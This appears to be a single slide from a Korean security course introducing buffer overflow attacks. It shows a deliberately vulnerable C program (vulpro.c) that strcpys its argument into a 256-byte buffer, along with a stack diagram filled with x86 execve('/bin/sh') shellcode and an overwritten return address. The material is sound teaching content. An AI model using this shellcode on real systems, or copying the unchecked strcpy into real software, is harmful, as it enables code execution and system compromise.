 2.2 버퍼 오버플로우 공격의 이해 (1)

vulpro.c

#include <stdio.h>

void function(char *str) {
char buffer[256];

printf("Addr of buffer: %p\n", buffer);
strcpy(buffer,str);
printf("Hello, %s!\n", buffer);
}

int main(int argc, char *argv[]) {
function(argv[1]);
printf("Terminated normally.\n");
}

# gcc vulpro.c -o vulpro
# ./vulpro bof
Addr of buffer: 0xbfffffxx
Hello, bof!
Terminated normally.
#

buffer

256 bytes

\xeb\x1f\x5e\x89
\x76\x08\x31\xc0
\x88\x46\x07\x89
\x46\x0c\xb0\x0b
\x89\xf3\x8d\x4e
\x08\x8d\x56\x0c
\xcd\x80\x31\xdb
\x89\xd8\x40\xcd
\x80\xe8\xdc\xff
\xff\xff/bin/sh\0

SFP
Return Address
Addr of argv[1]

http://www.kisec.com

11